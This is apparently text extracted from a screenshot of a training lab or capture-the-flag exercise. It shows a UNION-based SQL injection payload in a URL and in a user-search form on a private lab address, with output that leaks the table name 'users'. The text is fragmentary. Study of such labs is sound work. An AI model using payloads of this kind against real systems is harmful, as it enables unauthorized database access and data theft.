 172.19.0.2/?user='+union+select+1%2Ctable_name%2C3+from+information_schema.tables+where+table_schema%3D'testdb'--+
acker Revshells
Search Users
"Avoid tools that automate; you learn more by doing it
manually."
Find User:
om information_schema.tables where table_schema='testdb'-- -
Find
Username: users - Password: 3